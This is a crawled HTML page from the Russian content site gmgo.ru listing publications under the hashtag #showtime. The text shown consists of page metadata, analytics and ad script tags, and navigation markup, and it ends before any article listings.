

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/showtime
body_size: 35041
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="hdTVl0f67CWiFcqRxg0zIQ3M61aoW7VIwdtr5ywq">
    <title>Публикации по хештегу #showtime - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/showtime"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/showtime"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #showtime • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #showtime на сайте gmgo"/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/1-ce1ea70b-4353-4459-be50-4ec9ddd3a8f3.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #showtime на сайте gmgo"/>

    <meta name="twitter:title" content="Публикации по хештегу #showtime • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #showtime на сайте gmgo">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/1-ce1ea70b-4353-4459-be50-4ec9ddd3a8f3.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/1-ce1ea70b-4353-4459-be50-4ec9ddd3a8f3.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/1-ce1ea70b-4353-4459-be50-4ec9ddd3a8f3.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
